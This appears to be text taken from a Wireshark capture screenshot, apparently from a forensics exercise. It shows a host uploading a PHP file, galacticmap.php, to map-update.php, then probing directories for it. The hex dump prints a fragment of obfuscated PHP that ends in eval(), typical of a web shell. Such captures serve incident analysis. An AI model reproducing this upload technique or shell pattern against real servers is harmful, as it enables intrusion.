 http
No. Source Destination Protocol Request Method Status Code Request URI Content-Type
1839 66.249.66.9 172.31.9.156 HTTP GET /robots.txt
1841 172.31.9.156 66.249.66.9 HTTP 404 text/html; chars
1846 66.249.66.72 172.31.9.156 HTTP GET /
1848 172.31.9.156 66.249.66.72 HTTP 200 text/html; chars
1854 66.249.66.70 172.31.9.156 HTTP GET /css/bootstrap.min.css
1873 172.31.9.156 66.249.66.70 HTTP 200 text/css
1882 66.249.66.70 172.31.9.156 HTTP GET /favicon.ico
1884 172.31.9.156 66.249.66.70 HTTP 404 text/html; chars
1929 146.70.38.48 172.31.9.156 HTTP POST /map-update.php multipart/form-d
1932 172.31.9.156 146.70.38.48 HTTP 200 text/html; chars
1986 146.70.38.48 172.31.9.156 HTTP GET / application/x-ww
1988 146.70.38.48 172.31.9.156 HTTP GET /cgi-bin/galacticmap.php application/x-ww
1996 172.31.9.156 146.70.38.48 HTTP 200 text/html; chars
1997 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
1998 146.70.38.48 172.31.9.156 HTTP GET /1710052200/galacticmap.php application/x-ww
2000 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
2001 146.70.38.48 172.31.9.156 HTTP GET /calc/galacticmap.php application/x-ww
2003 146.70.38.48 172.31.9.156 HTTP GET /h1/galacticmap.php application/x-ww
2005 146.70.38.48 172.31.9.156 HTTP GET /no/galacticmap.php application/x-ww
2007 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
2008 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
2009 146.70.38.48 172.31.9.156 HTTP GET /pr/galacticmap.php application/x-ww
2012 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
2013 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
2014 146.70.38.48 172.31.9.156 HTTP GET / application/x-www-form
2017 172.31.9.156 146.70.38.48 HTTP 200 text/html; charset=UTF
Connection: keep-alive\r\n
Referer: http://targetaggregator.intergalacticministry.com/map-update.php\r\n
Cookie: PHPSESSID=sj192ho64ue736f5651mn74j6l\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://targetaggregator.intergalacticministry.com/map-update.php]
[HTTP request 1/1]
[Response in frame: 1932]
File Data: 7178 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "-------------------------
[Type: multipart/form-data]
First boundary: -----------------------------310973569542634246533468492466\r\n
Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (6935 bytes)
Last boundary: \r\n-----------------------------310973569542634246533468492466--\r\n
0000 02 da 1e 24 a2 08 02 52 8e 86 7f d2 08 00 45 00 ···$···R ······E·
0010 01 10 ef e8 40 00 26 06 f5 cd 92 46 26 30 ac 1f ····@·&· ···F&0··
0020 09 9c 96 90 00 50 f1 a7 6e 11 2f 47 92 99 80 18 ·····P·· n·/G····
0030 01 f8 13 ed 00 00 01 01 08 0a 1c 5f f9 c2 a2 b5 ········ ···_····
0040 9a e7 7a 5b 24 72 5d 20 2e 3d 20 24 69 79 7a 51 ··z[$r] .= $iyzQ
0050 35 68 38 71 66 36 5b 24 72 20 2b 20 24 69 20 2a 5h8qf6[$ r + $i *
0060 20 24 70 50 7a 69 5a 6f 4a 69 4d 70 63 75 5d 3b $pPziZo JiMpcu];
0070 20 7d 20 0a 24 62 68 72 54 65 5a 58 61 7a 51 20 } ·$bhr TeZXazQ
0080 3d 20 74 72 69 6d 28 69 6d 70 6c 6f 64 65 28 22 = trim(i mplode("
0090 22 2c 20 24 6c 69 47 42 4f 4b 78 73 4f 47 4d 7a ", $liGB OKxsOGMz
00a0 29 29 3b 20 0a 24 62 68 72 54 65 5a 58 61 7a 51 )); ·$bh rTeZXazQ
00b0 20 3d 20 22 3f 3e 24 62 68 72 54 65 5a 58 61 7a = "?>$b hrTeZXaz
00c0 51 22 3b 20 0a 65 76 61 6c 28 20 24 62 68 72 54 Q"; ·eva l( $bhrT
00d0 65 5a 58 61 7a 51 20 29 3b 20 0a 3f 3e 0d 0a 2d eZXazQ ) ; ·?>··-
00e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
00f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 31 30 39 -------- ----3109
0100 37 33 35 36 39 35 34 32 36 33 34 32 34 36 35 33 73569542 63424653
0110 33 34 36 38 34 39 32 34 36 36 2d 2d 0d 0a 34684924 66--··
Frame (286 bytes) Reassembled TCP (7864 bytes)
Bytes 66-285: TCP segment data (tcp.segment_data) Packets: 19256 · Displayed: 14623 (75.9%) Profile: Default